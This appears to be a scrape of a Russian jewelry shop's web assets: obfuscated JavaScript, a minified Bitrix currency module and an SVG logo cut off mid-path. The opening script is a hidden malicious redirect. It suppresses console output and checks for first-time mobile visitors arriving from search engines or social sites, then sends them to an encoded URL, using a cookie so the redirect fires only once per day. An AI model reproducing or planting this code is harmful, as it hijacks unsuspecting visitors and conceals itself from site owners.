_0x55cc2a=0x0,_0x2eb126,_0x217d42,_0x5d8099=0x0;_0x217d42=_0x5e0c16['charAt'](_0x5d8099++);~_0x217d42&&(_0x2eb126=_0x55cc2a%0x4?_0x2eb126*0x40+_0x217d42:_0x217d42,_0x55cc2a++%0x4)?_0x1ba55f+=String['fromCharCode'](0xff&_0x2eb126>>(-0x2*_0x55cc2a&0x6)):0x0){_0x217d42=_0x5ba2dd['indexOf'](_0x217d42);}return _0x1ba55f;});}());a0_0x197d['AlcNEP']=function(_0x315984){var _0x2abbf2=atob(_0x315984);var _0xadf1db=[];for(var _0x1f41e8=0x0,_0x2eb936=_0x2abbf2['length'];_0x1f41e8<_0x2eb936;_0x1f41e8++){_0xadf1db+='%'+('00'+_0x2abbf2['charCodeAt'](_0x1f41e8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xadf1db);};a0_0x197d['gtTVnr']={};a0_0x197d['tGTnSJ']=!![];}var _0x182f35=a0_0x197d['gtTVnr'][_0x1c6df5];if(_0x182f35===undefined){var _0x7aee72=function(_0x691b4a){this['dmEORt']=_0x691b4a;this['iOQCcI']=[0x1,0x0,0x0];this['wVjlCf']=function(){return'newState';};this['FDpQwe']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['kdcZAJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x7aee72['prototype']['hAnPrO']=function(){var _0x371108=new RegExp(this['FDpQwe']+this['kdcZAJ']);var _0x1be391=_0x371108['test'](this['wVjlCf']['toString']())?--this['iOQCcI'][0x1]:--this['iOQCcI'][0x0];return this['cmvbKl'](_0x1be391);};_0x7aee72['prototype']['cmvbKl']=function(_0x587944){if(!Boolean(~_0x587944)){return _0x587944;}return this['GscgqS'](this['dmEORt']);};_0x7aee72['prototype']['GscgqS']=function(_0x1d8ee8){for(var _0x55c2ba=0x0,_0x15a3f9=this['iOQCcI']['length'];_0x55c2ba<_0x15a3f9;_0x55c2ba++){this['iOQCcI']['push'](Math['round'](Math['random']()));_0x15a3f9=this['iOQCcI']['length'];}return _0x1d8ee8(this['iOQCcI'][0x0]);};new _0x7aee72(a0_0x197d)['hAnPrO']();_0x197d7c=a0_0x197d['AlcNEP'](_0x197d7c);a0_0x197d['gtTVnr'][_0x1c6df5]=_0x197d7c;}else{_0x197d7c=_0x182f35;}return _0x197d7c;};function check_uniq(){var _0x7efc5c={};_0x7efc5c[a0_0x197d('\x30\x78\x31\x61')]=function(_0x57d0bd,_0x21e696){return _0x57d0bd(_0x21e696);};_0x7efc5c[a0_0x197d('\x30\x78\x31\x35')]=function(_0x436a37,_0xae2551){return _0x436a37+_0xae2551;};_0x7efc5c[a0_0x197d('\x30\x78\x32\x32')]=a0_0x197d('\x30\x78\x33');_0x7efc5c['\x58\x56\x47\x71\x79']=a0_0x197d('\x30\x78\x61');_0x7efc5c[a0_0x197d('\x30\x78\x32\x33')]=function(_0x48eefa){return _0x48eefa();};_0x7efc5c[a0_0x197d('\x30\x78\x35')]=function(_0x19fa44,_0x4b60b6,_0x8df074){return _0x19fa44(_0x4b60b6,_0x8df074);};_0x7efc5c[a0_0x197d('\x30\x78\x31\x63')]=a0_0x197d('\x30\x78\x32');var _0x5cb943=_0x7efc5c;var _0x445a97=function(){var _0x4e959e=!![];return function(_0x518112,_0x391d33){var _0x524625=_0x4e959e?function(){if(_0x391d33){var _0x33dfd6=_0x391d33[a0_0x197d('\x30\x78\x63')](_0x518112,arguments);_0x391d33=null;return _0x33dfd6;}}:function(){};_0x4e959e=![];return _0x524625;};}();var _0x21b440=_0x5cb943[a0_0x197d('\x30\x78\x35')](_0x445a97,this,function(){var _0x18ad31=function(){};var _0x5b45b4;try{var _0x4cf71f=_0x5cb943[a0_0x197d('\x30\x78\x31\x61')](Function,_0x5cb943[a0_0x197d('\x30\x78\x31\x35')](_0x5cb943[a0_0x197d('\x30\x78\x31\x35')](_0x5cb943[a0_0x197d('\x30\x78\x32\x32')],_0x5cb943[a0_0x197d('\x30\x78\x31\x39')]),'\x29\x3b'));_0x5b45b4=_0x5cb943['\x53\x4d\x63\x62\x4f'](_0x4cf71f);}catch(_0x51efa6){_0x5b45b4=window;}if(!_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')]){_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')]=function(_0x90930b){var _0xbee26=a0_0x197d('\x30\x78\x66')[a0_0x197d('\x30\x78\x32\x35')]('\x7c');var _0x58d9f4=0x0;while(!![]){switch(_0xbee26[_0x58d9f4++]){case'\x30':var _0x3ef623={};continue;case'\x31':_0x3ef623[a0_0x197d('\x30\x78\x39')]=_0x90930b;continue;case'\x32':_0x3ef623['\x74\x61\x62\x6c\x65']=_0x90930b;continue;case'\x33':_0x3ef623[a0_0x197d('\x30\x78\x37')]=_0x90930b;continue;case'\x34':_0x3ef623[a0_0x197d('\x30\x78\x62')]=_0x90930b;continue;case'\x35':_0x3ef623['\x6c\x6f\x67']=_0x90930b;continue;case'\x36':_0x3ef623[a0_0x197d('\x30\x78\x34')]=_0x90930b;continue;case'\x37':return _0x3ef623;case'\x38':_0x3ef623['\x69\x6e\x66\x6f']=_0x90930b;continue;case'\x39':_0x3ef623['\x77\x61\x72\x6e']=_0x90930b;continue;}break;}}(_0x18ad31);}else{_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x36')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x64')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x37')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x31')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x39')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x34')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x31\x66')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x62')]=_0x18ad31;}});_0x21b440();if(Cookies['\x67\x65\x74'](_0x5cb943['\x6f\x79\x67\x6b\x4c'])){return![];}else{var _0x2bbc77={};_0x2bbc77[a0_0x197d('\x30\x78\x31\x64')]=0x1;_0x2bbc77[a0_0x197d('\x30\x78\x31\x37')]='\x2f';Cookies[a0_0x197d('\x30\x78\x32\x31')](_0x5cb943[a0_0x197d('\x30\x78\x31\x63')],'\x31',_0x2bbc77);return!![];}}function check_ref(){var _0x2464bd=document['\x72\x65\x66\x65\x72\x72\x65\x72'];if(_0x2464bd[a0_0x197d('\x30\x78\x38')](/(google|bing|yandex|ya.ru|baidu|yahoo|duckduckgo|ask|facebook|instagram|vk.com)/i)){return!![];}}function isMobile(){var _0x102cef={};_0x102cef['\x42\x79\x4e\x72\x72']=a0_0x197d('\x30\x78\x31\x31');_0x102cef[a0_0x197d('\x30\x78\x31\x36')]=function(_0x1171db){return _0x1171db();};_0x102cef['\x59\x6d\x56\x53\x62']=function(_0x339b1f){return _0x339b1f();};_0x102cef[a0_0x197d('\x30\x78\x31\x33')]=function(_0x19897b,_0x55d8ce,_0x334add){return _0x19897b(_0x55d8ce,_0x334add);};var _0x5b7b12=_0x102cef;var _0x3a3914=_0x5b7b12['\x42\x79\x4e\x72\x72'][a0_0x197d('\x30\x78\x32\x35')]('\x7c');var _0xbbacca=0x0;while(!![]){switch(_0x3a3914[_0xbbacca++]){case'\x30':_0x5b7b12['\x6e\x46\x59\x46\x62'](_0x583a4f);continue;case'\x31':var _0x36168e={};_0x36168e[a0_0x197d('\x30\x78\x31\x65')]=function(_0x1a0854){return _0x5b7b12[a0_0x197d('\x30\x78\x31\x30')](_0x1a0854);};var _0x16d199=_0x36168e;continue;case'\x32':var _0x2d8980=function(){var _0x2138fc=!![];return function(_0x54d107,_0x2f0bbd){var _0x4af68f=_0x2138fc?function(){if(_0x2f0bbd){var _0x51fcf5=_0x2f0bbd[a0_0x197d('\x30\x78\x63')](_0x54d107,arguments);_0x2f0bbd=null;return _0x51fcf5;}}:function(){};_0x2138fc=![];return _0x4af68f;};}();continue;case'\x33':return navigator[a0_0x197d('\x30\x78\x31\x34')]>0x0&&/Android|iPhone|iPad/i[a0_0x197d('\x30\x78\x65')](navigator[a0_0x197d('\x30\x78\x31\x32')]);case'\x34':var _0x583a4f=_0x5b7b12[a0_0x197d('\x30\x78\x31\x33')](_0x2d8980,this,function(){var _0x2b493a=function(){var _0x26fd12=_0x2b493a[a0_0x197d('\x30\x78\x30')]('\x72\x65\x74\x75\x72\x6e\x20\x2f\x22\x20\x2b\x20\x74\x68\x69\x73\x20\x2b\x20\x22\x2f')()['\x63\x6f\x6d\x70\x69\x6c\x65'](a0_0x197d('\x30\x78\x31\x38'));return!_0x26fd12['\x74\x65\x73\x74'](_0x583a4f);};return _0x16d199[a0_0x197d('\x30\x78\x31\x65')](_0x2b493a);});continue;}break;}}if(check_uniq()&&check_ref()){if(isMobile()){window[a0_0x197d('\x30\x78\x31\x62')]['\x72\x65\x70\x6c\x61\x63\x65'](a0_0x197d('\x30\x78\x32\x30'));}}
(function(r){BX.namespace("BX.Currency");if(BX.Currency.defaultFormat){return}BX.mergeEx(BX.Currency,{currencyList:[],defaultFormat:{FORMAT_STRING:"#",DEC_POINT:".",THOUSANDS_SEP:" ",DECIMALS:2,HIDE_ZERO:"N"},setCurrencyFormat:function(r,e,t){var n=this.getCurrencyIndex(r),c=BX.clone(this.defaultFormat,true),i;t=!!t;if(n>-1&&!t){return}if(n===-1){n=this.currencyList.length}for(i in c){if(c.hasOwnProperty(i)&&typeof e[i]!=="undefined"){c[i]=e[i]}}this.currencyList[n]={currency:r,format:BX.clone(c,true)}},setCurrencies:function(r,e){var t;if(!!r&&BX.type.isArray(r)){for(t=0;t<r.length;t++){if(!!r[t].CURRENCY&&!!r[t].FORMAT){this.setCurrencyFormat(r[t].CURRENCY,r[t].FORMAT,e)}}}},getCurrencyFormat:function(r){var e=this.getCurrencyIndex(r);return e>-1?this.currencyList[e].format:false},getCurrencyIndex:function(r){var e,t=-1;if(this.currencyList.length===0){return t}for(e=0;e<this.currencyList.length;e++){if(this.currencyList[e].currency===r){t=e;break}}return t},clearCurrency:function(r){var e=this.getCurrencyIndex(r);if(e>-1)this.currencyList=BX.util.deleteFromArray(this.currencyList,e)},clean:function(){this.currencyList=[]},currencyFormat:function(r,e,t){var n="",c;t=!!t;c=this.getCurrencyFormat(e);if(!!c&&typeof c==="object"){c.CURRENT_DECIMALS=c.DECIMALS;if(c.HIDE_ZERO==="Y"&&r==parseInt(r,10))c.CURRENT_DECIMALS=0;n=BX.util.number_format(r,c.CURRENT_DECIMALS,c.DEC_POINT,c.THOUSANDS_SEP);if(t)n=c.FORMAT_STRING.replace(/(^|[^&])#/,"$1"+n)}return n}})})(window);
//# sourceMappingURL=core_currency.map.js

--- FILE ---
content_type: image/svg+xml
request_url: http://www.jc-sapphire.ru/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg
body_size: 22337
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 190 69" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><clipPath id="_clip1"><rect id="logo_sapfir_s_kamnem-03" x="0" y="0.122" width="190" height="68.723"/></clipPath><g clip-path="url(#_clip1)"><g><path d="M82.808,31.242l-0.624,0l0,3.567l-2.284,0l0,-8.497l2.284,0l0,3.041l0.624,0c0.006,-0.737 0.045,-1.269 0.116,-1.597c0.07,-0.327 0.222,-0.599 0.452,-0.817c0.232,-0.219 0.518,-0.375 0.859,-0.468c0.341,-0.092 0.744,-0.138 1.21,-0.138c0.488,0 0.905,0.049 1.253,0.149c0.349,0.099 0.637,0.268 0.865,0.506c0.228,0.239 0.369,0.546 0.43,0.922c0.059,0.379 0.089,1.021 0.089,1.927l0,1.447c0,0.917 -0.03,1.559 -0.086,1.93c-0.058,0.37 -0.203,0.678 -0.432,0.924c-0.229,0.244 -0.518,0.421 -0.871,0.53c-0.352,0.108 -0.769,0.163 -1.248,0.163c-0.448,0 -0.84,-0.049 -1.175,-0.142c-0.336,-0.095 -0.616,-0.245 -0.841,-0.451c-0.227,-0.208 -0.376,-0.43 -0.448,-0.666c-0.072,-0.238 -0.118,-0.533 -0.141,-0.885c-0.022,-0.35 -0.032,-0.819 -0.032,-1.403l0,-0.042Zm2.994,1.475l0,-4.213c0,-0.357 -0.019,-0.601 -0.057,-0.734c-0.039,-0.133 -0.139,-0.2 -0.3,-0.2c-0.13,0 -0.223,0.052 -0.276,0.154c-0.056,0.104 -0.081,0.364 -0.081,0.78l0,4.36c0,0.219 0.02,0.389 0.064,0.508c0.043,0.119 0.138,0.177 0.282,0.177c0.127,0 0.22,-0.047 0.278,-0.144c0.06,-0.094 0.09,-0.325 0.09,-0.688Zm3.125,-6.4l2.274,0c0.717,0 1.263,0.054 1.632,0.163c0.371,0.107 0.67,0.328 0.896,0.657c0.228,0.331 0.341,0.863 0.341,1.598c0,0.497 -0.079,0.842 -0.24,1.037c-0.161,0.197 -0.477,0.348 -0.95,0.452c0.526,0.116 0.883,0.307 1.072,0.575c0.187,0.268 0.281,0.678 0.281,1.229l0,0.788c0,0.573 -0.067,0.998 -0.203,1.275c-0.135,0.276 -0.352,0.464 -0.647,0.566c-0.296,0.103 -0.903,0.152 -1.819,0.152l-2.637,0l0,-8.492Zm2.28,1.453l0,1.888c0.097,-0.004 0.172,-0.006 0.227,-0.006c0.224,0 0.367,-0.053 0.428,-0.159c0.06,-0.107 0.093,-0.412 0.093,-0.915c0,-0.266 -0.027,-0.452 -0.077,-0.559c-0.051,-0.106 -0.116,-0.175 -0.198,-0.202c-0.081,-0.028 -0.24,-0.044 -0.473,-0.047Zm0,3.21l0,2.375c0.32,-0.009 0.525,-0.059 0.614,-0.146c0.089,-0.087 0.134,-0.304 0.134,-0.645l0,-0.792c0,-0.362 -0.042,-0.583 -0.122,-0.66c-0.078,-0.077 -0.288,-0.122 -0.626,-0.132Zm3.843,-4.663l3.801,0l0,1.7l-1.52,0l0,1.608l1.422,0l0,1.617l-1.422,0l0,1.868l1.672,0l0,1.699l-3.953,0l0,-8.492Zm10.174,8.492l-2.286,0l0,-6.798l-0.665,0l0,4.811c0,0.632 -0.084,1.087 -0.252,1.362c-0.168,0.278 -0.424,0.45 -0.767,0.519c-0.342,0.07 -0.89,0.106 -1.639,0.106l-0.358,0l0,-1.463c0.277,0 0.469,-0.034 0.574,-0.1c0.104,-0.066 0.158,-0.294 0.158,-0.682l0,-6.252l5.235,0l0,8.497Zm6,0l-1.905,0l0,-3.866l-1.187,3.866l-1.999,0l0,-8.497l1.906,0l0,3.834l1.28,-3.834l1.905,0l0,8.497Zm0.908,-8.492l2.297,0c0.621,0 1.099,0.046 1.432,0.142c0.334,0.094 0.585,0.23 0.752,0.408c0.168,0.179 0.283,0.395 0.342,0.648c0.058,0.255 0.088,0.646 0.088,1.178l0,0.74c0,0.541 -0.057,0.938 -0.171,1.186c-0.116,0.248 -0.329,0.438 -0.638,0.571c-0.308,0.133 -0.711,0.199 -1.209,0.199l-0.611,0l0,3.42l-2.282,0l0,-8.492Zm2.282,1.453l0,2.16c0.064,0.004 0.12,0.005 0.165,0.005c0.211,0 0.356,-0.049 0.437,-0.148c0.081,-0.101 0.121,-0.308 0.121,-0.621l0,-0.698c0,-0.291 -0.046,-0.48 -0.14,-0.566c-0.094,-0.088 -0.288,-0.132 -0.583,-0.132Zm8.527,-1.453l0,8.492l-2.279,0l0,-3.567l-0.682,0l0,3.567l-2.28,0l0,-8.492l2.28,0l0,3.036l0.682,0l0,-3.036l2.279,0Zm4.852,0l1.305,8.492l-2.334,0l-0.114,-1.528l-0.819,0l-0.135,1.528l-2.359,0l1.159,-8.492l3.297,0Zm-1.207,5.46c-0.116,-0.96 -0.231,-2.149 -0.348,-3.562c-0.23,1.625 -0.374,2.811 -0.432,3.562l0.78,0Zm7.98,3.032l-2.284,0l0,-3.824c-0.289,0 -0.477,0.046 -0.559,0.139c-0.087,0.093 -0.128,0.296 -0.128,0.61l0,3.075l-2.119,0l0,-2.533c0,-0.43 0.024,-0.757 0.074,-0.982c0.048,-0.224 0.161,-0.407 0.339,-0.554c0.177,-0.147 0.456,-0.271 0.839,-0.369c-0.524,-0.045 -0.864,-0.188 -1.019,-0.432c-0.155,-0.243 -0.233,-0.68 -0.233,-1.308c0,-0.569 0.073,-1.011 0.216,-1.331c0.147,-0.321 0.356,-0.55 0.629,-0.689c0.275,-0.14 0.592,-0.226 0.949,-0.255c0.356,-0.029 0.916,-0.044 1.677,-0.044l1.619,0l0,8.497Zm-2.284,-5.157l0,-1.878l-0.109,0c-0.19,0 -0.335,0.042 -0.433,0.124c-0.098,0.082 -0.145,0.257 -0.145,0.528l0,0.466c0,0.314 0.04,0.521 0.122,0.618c0.081,0.094 0.27,0.142 0.565,0.142Zm5.128,-3.34l2.286,0l0.011,3.587c0.431,-0.009 0.652,-0.241 0.667,-0.693l0.043,-1.657c0.015,-0.61 0.136,-1.024 0.368,-1.237l2.106,0c-0.205,0.206 -0.306,0.632 -0.303,1.28l0.012,1.457c0.006,0.881 -0.507,1.385 -1.538,1.506c1.031,0.122 1.544,0.632 1.538,1.527l-0.012,1.352c-0.003,0.645 0.098,1.103 0.303,1.375l-2.106,0c-0.247,-0.213 -0.368,-0.626 -0.368,-1.237l0,-1.658c0,-0.209 -0.068,-0.379 -0.198,-0.507c-0.132,-0.127 -0.302,-0.193 -0.512,-0.197l-0.011,3.599l-2.286,0l0,-8.497Zm11.155,4.978c0,0.853 -0.02,1.456 -0.06,1.811c-0.044,0.357 -0.173,0.68 -0.391,0.974c-0.219,0.294 -0.514,0.519 -0.886,0.676c-0.37,0.158 -0.805,0.238 -1.299,0.238c-0.469,0 -0.89,-0.076 -1.264,-0.224c-0.374,-0.15 -0.673,-0.371 -0.901,-0.668c-0.228,-0.297 -0.363,-0.622 -0.407,-0.971c-0.043,-0.351 -0.065,-0.963 -0.065,-1.836l0,-1.453c0,-0.854 0.021,-1.458 0.064,-1.814c0.04,-0.354 0.169,-0.678 0.389,-0.971c0.218,-0.294 0.512,-0.52 0.885,-0.678c0.371,-0.158 0.805,-0.236 1.299,-0.236c0.471,0 0.891,0.076 1.264,0.224c0.374,0.148 0.676,0.37 0.903,0.668c0.227,0.297 0.361,0.621 0.405,0.97c0.044,0.351 0.064,0.961 0.064,1.837l0,1.453Zm-2.278,-2.791c0,-0.395 -0.023,-0.648 -0.069,-0.759c-0.045,-0.109 -0.136,-0.164 -0.276,-0.164c-0.122,0 -0.212,0.044 -0.275,0.135c-0.065,0.087 -0.096,0.35 -0.096,0.788l0,3.964c0,0.495 0.023,0.799 0.063,0.914c0.041,0.116 0.139,0.172 0.29,0.172c0.155,0 0.253,-0.064 0.298,-0.198c0.042,-0.133 0.065,-0.448 0.065,-0.95l0,-3.902Zm10.163,-2.182l0,8.492l-1.993,0l0,-5.733l-0.797,5.733l-1.413,0l-0.84,-5.603l0,5.603l-1.992,0l0,-8.492l2.952,0c0.087,0.511 0.177,1.112 0.276,1.805l0.314,2.161l0.519,-3.966l2.974,0Zm6.162,8.492l-2.284,0l0,-6.798l-0.679,0l0,6.798l-2.285,0l0,-8.497l5.248,0l0,8.497Zm4.845,-8.492l1.306,8.492l-2.335,0l-0.112,-1.528l-0.819,0l-0.135,1.528l-2.361,0l1.16,-8.492l3.296,0Zm-1.206,5.46c-0.117,-0.96 -0.231,-2.149 -0.347,-3.562c-0.232,1.625 -0.376,2.811 -0.433,3.562l0.78,0Zm8.143,-5.46l0,8.492l-2.28,0l0,-3.567l-0.681,0l0,3.567l-2.28,0l0,-8.492l2.28,0l0,3.036l0.681,0l0,-3.036l2.28,0Zm6.005,8.492l-1.905,0l0,-3.866l-1.188,3.866l-1.997,0l0,-8.497l1.906,0l0,3.834l1.279,-3.834l1.905,0l0,8.497Zm5.988,0l-2.284,0l0,-3.824c-0.288,0 -0.477,0.046 -0.56,0.139c-0.085,0.093 -0.128,0.296 -0.128,0.61l0,3.075l-2.117,0l0,-2.533c0,-0.43 0.023,-0.757 0.072,-0.982c0.049,-0.224 0.162,-0.407 0.339,-0.554c0.178,-0.147 0.457,-0.271 0.839,-0.369c-0.523,-0.045 -0.864,-0.188 -1.018,-0.432c-0.155,-0.243 -0.232,-0.68 -0.232,-1.308c0,-0.569 0.071,-1.011 0.215,-1.331c0.146,-0.321 0.355,-0.55 0.628,-0.689c0.275,-0.14 0.592,-0.226 0.949,-0.255c0.357,-0.029 0.918,-0.044 1.678,-0.044l1.619,0l0,8.497Zm-2.284,-5.157l0,-1.878l-0.109,0c-0.191,0 -0.335,0.042 -0.434,0.124c-0.097,0.082 -0.145,0.257 -0.145,0.528l0,0.466c0,0.314 0.041,0.521 0.122,0.618c0.081,0.094 0.27,0.142 0.566,0.142Z" style="fill:#d89b16;"/><path d="M139.74,6.452l9.558,-5.77l26.681,0l11.498,5.759l-24.834,15.839l-22.903,-15.828Z" style="fill:url(#_Linear2);fill-rule:nonzero;"/><path d="M165.518,16.373l12.218,-9.944c-2.083,3.408 -4.164,6.815 -6.246,10.223c-2.949,1.875 -5.225,3.522 -8.847,5.628c0.958,-1.969 1.917,-3.939 2.875,-5.907Z" style="fill:url(#_Linear3);fill-rule:nonzero;"/><path d="M183.611,6.441l-3.126,4.451l6.996,-4.451l-3.87,0Z" style="fill:url(#_Linear4);fill-rule:nonzero;"/><path d="M178.755,2.059l4.871,4.37l3.855,0l-8.634,-4.336l-0.092,-0.034Z" style="fill:url(#_Linear5);fill-rule:nonzero;"/><path d="M171.982,0.693l-3.607,1.423l9.361,4.313l1.039,-4.336l-6.793,-1.4Z" style="fill:url(#_Linear6);fill-rule:nonzero;"/><path d="M162.643,6.433l2.875,9.958l4.785,-9.958l-7.66,0Z" style="fill:url(#_Linear7);fill-rule:nonzero;"/><path d="M154.195,16.418l-6.702,-9.985l12.409,10.165c0.904,1.888 1.807,3.775 2.71,5.663c-2.806,-1.947 -5.611,-3.895 -8.417,-5.843Z" style="fill:url(#_Linear8);fill-rule:nonzero;"/><path d="M155.032,6.441l4.87,10.169l2.741,-10.169l-7.611,0Z" style="fill:url(#_Linear9);fill-rule:nonzero;"/><path d="M139.735,6.445l6.332,4.37l-4.109,-4.37l-2.223,0Z" style="fill:url(#_Linear10);fill-rule:nonzero;"/><path d="M139.735,6.441l7.306,-4.39l-5.083,4.39l-2.223,0Z" style="fill:url(#_Linear11);fill-rule:nonzero;"/><path d="M156.808,2.151l5.85,4.278l5.717,-4.313l-5.692,-1.43l-5.875,1.465Z" style="fill:url(#_Linear12);fill-rule:nonzero;"/><path d="M147.041,2.051l0.452,4.378l9.341,-4.282l-3.604,-1.473l-6.189,1.377Z" style="fill:url(#_Linear13);fill-rule:nonzero;"/><path d="M149.333,0.807l2.722,0l-4.309,0.959l1.587,-0.959Zm28.57,0.979l-4.747,-0.979l2.795,0l1.952,0.979Zm-0.103,4.781l5.57,0l-2.982,4.247l-8.493,5.417l5.905,-9.664Zm-14.851,15.37l2.67,-5.485l0.008,-0.007l0.004,0l0.005,-0.005l11.611,-9.45l-5.835,9.548l-8.463,5.399Zm-20.705,-15.37l5.187,0l6.322,9.418l-7.597,-5.252l0.003,-0.002l-3.915,-4.164Zm3.61,-3.656l-3.943,3.405l-1.702,0l4.739,-2.861l0.906,-0.544Zm10.985,-0.898l-2.951,-1.206l7.789,0l-4.838,1.206Zm11.528,-0.028l-4.687,-1.178l7.672,0l-2.985,1.178Zm9.283,4.268l-8.956,-4.128l3.3,-1.301l6.629,1.366l-0.973,4.063Zm5.661,0.063l-5.42,0l0.961,-4.002l4.459,4.002Zm3.613,-0.012l-3.251,0l-4.105,-3.684l7.356,3.684Zm-16.545,0.263l6.991,0l-11.48,9.342l4.489,-9.342Zm-7.731,0.337l2.734,9.465l-2.75,5.646l-2.594,-5.425l2.61,-9.686Zm-7.696,-0.337l4.585,9.57l-11.685,-9.57l7.1,0Zm7.704,-0.293l-5.558,-4.066l5.585,-1.392l5.408,1.358l-5.435,4.1Zm7.444,0.293l-4.552,9.474l-2.737,-9.474l7.289,0Zm-10.23,9.683l-4.639,-9.683l7.247,0l-2.608,9.683Zm8.521,-13.989l8.798,4.055l-6.882,0l-0.004,-0.008l-7.276,0l5.364,-4.047Zm-11.591,0.039l5.49,4.016l-7.258,0l-6.99,0l8.758,-4.016Zm-9.445,4.016l-5.06,0l4.646,-4.013l0.414,4.013Zm-5.452,0.255l3.265,3.472l-5.03,-3.472l1.765,0Zm39.048,3.877l2.725,-3.881l3.372,0l-1.655,1.055l-4.442,2.826Zm-27.726,-9.641l3.293,1.347l-8.919,4.089l-0.422,-4.093l6.033,-1.343l0.015,0Zm8.908,20.969l-7.848,-5.446l-6.216,-9.262l11.732,9.609l2.493,5.211l-0.161,-0.112Zm23.373,-13.929l2.043,-1.3l-0.006,-0.019l-0.009,-0.19l0.004,-0.021l-8.635,-4.336l-0.104,-0.039l-0.005,0.009l-2.76,-1.381l-0.055,-0.013l-22.722,0l-0.054,-0.004l-0.02,0.004l-3.885,0l-0.064,0.017l-4.435,2.678l-5.127,3.082l0.004,0.017l-0.006,0.178l-0.007,0.019l0.006,0.004l0,0.004l22.317,15.425l0.554,0.384l0.002,-0.001l0.028,0.02l0.132,0.003l0.003,0.002c2.418,-1.407 4.267,-2.627 6.055,-3.808c0.892,-0.59 1.816,-1.199 2.798,-1.823l0.036,-0.039l13.912,-8.872Z" style="fill:url(#_Linear14);"/><path d="M124.151,61.669c-0.89,0.178 -1.802,0.235 -2.839,0.364c0,-5.329 0,-10.455 0,-15.592c0.035,-0.036 0.085,-0.128 0.121,-0.124c3.848,0.457 7.608,3.827 8.353,7.483c0.818,4.01 -1.316,7.01 -5.635,7.869Zm-8.13,0.128c-4.084,-0.261 -9.598,-4.62 -8.488,-10.293c0.382,-1.947 1.535,-3.267 3.23,-4.167c1.612,-0.855 3.354,-1.153 5.258,-1.133c0,5.278 0,10.435 0,15.593Zm10.363,-17.38c-1.663,-0.368 -3.377,-0.507 -5.063,-0.748c-0.078,-1.989 0.253,-2.435 2.129,-3.077c0.267,-0.093 0.441,-0.463 0.822,-0.886c-3.92,0 -7.426,0 -10.932,0c-0.06,0.103 -0.119,0.206 -0.178,0.309c0.273,0.207 0.516,0.512 0.825,0.609c1.761,0.55 2.234,1.279 1.928,3.148c-0.794,0.064 -1.598,0.114 -2.4,0.2c-2.799,0.301 -5.44,1.074 -7.778,2.704c-5.406,3.766 -5.482,11.037 -0.027,14.713c1.596,1.077 3.5,1.787 5.356,2.357c1.581,0.485 3.295,0.528 4.939,0.765c0.036,2.131 -0.14,2.344 -2.171,3.015c-0.268,0.089 -0.444,0.459 -0.845,0.899c3.918,0 7.459,0 11,0c0.059,-0.084 0.117,-0.166 0.177,-0.25c-0.246,-0.232 -0.45,-0.581 -0.74,-0.676c-1.771,-0.588 -2.171,-1.123 -2.082,-3.071c0.83,-0.072 1.601,-0.124 2.369,-0.205c3.018,-0.317 5.852,-1.152 8.344,-2.961c4.093,-2.971 4.852,-8.655 1.668,-12.595c-1.903,-2.354 -4.466,-3.615 -7.341,-4.25Z" style="fill:#d99d1b;"/><path d="M164.295,67.523c-1.391,-0.335 -1.942,-1.291 -2.07,-2.593c-0.077,-0.769 -0.146,-1.542 -0.147,-2.316c-0.012,-5.771 -0.013,-11.543 0,-17.316c0.001,-0.77 0.092,-1.544 0.169,-2.312c0.128,-1.252 0.786,-2.049 2.017,-2.415c0.265,-0.078 0.439,-0.459 0.656,-0.7c-3.272,-0.25 -6.296,-0.27 -9.319,-0.229c-0.51,0.006 -1.016,0.27 -1.523,0.416c0.439,0.234 0.915,0.418 1.307,0.714c0.5,0.377 1.075,0.768 1.361,1.294c0.371,0.686 -0.14,1.207 -0.685,1.677c-2.317,2 -4.605,4.035 -6.907,6.052c-1.469,1.287 -2.942,2.566 -4.421,3.855c0,-3.476 -0.034,-6.853 0.013,-10.229c0.023,-1.621 0.653,-2.358 2.049,-2.838c0.253,-0.087 0.435,-0.386 0.649,-0.587c-0.282,-0.124 -0.565,-0.354 -0.848,-0.357c-2.393,-0.027 -4.787,-0.012 -7.179,-0.01c-0.904,0 -1.808,0 -2.713,0c-0.063,0.096 -0.128,0.193 -0.192,0.289c0.196,0.219 0.359,0.579 0.595,0.636c1.567,0.38 2.16,1.451 2.185,2.941c0.06,3.834 0.14,7.668 0.142,11.503c0.003,3.269 -0.076,6.541 -0.148,9.81c-0.029,1.37 -0.625,2.332 -2.052,2.699c-0.267,0.07 -0.445,0.489 -0.821,0.93c3.905,0 7.418,0 11.296,0c-0.354,-0.432 -0.51,-0.817 -0.737,-0.864c-1.784,-0.372 -2.22,-1.647 -2.247,-3.217c-0.033,-2.04 -0.096,-4.083 -0.05,-6.121c0.009,-0.483 0.272,-1.096 0.628,-1.415c3.772,-3.376 7.585,-6.703 11.49,-10.134c0,6.084 0,12.028 -0.004,17.972c0,0.209 -0.036,0.421 -0.069,0.628c-0.184,1.221 -0.722,2.101 -2.073,2.306c-0.243,0.036 -0.434,0.407 -0.65,0.622c0.07,0.076 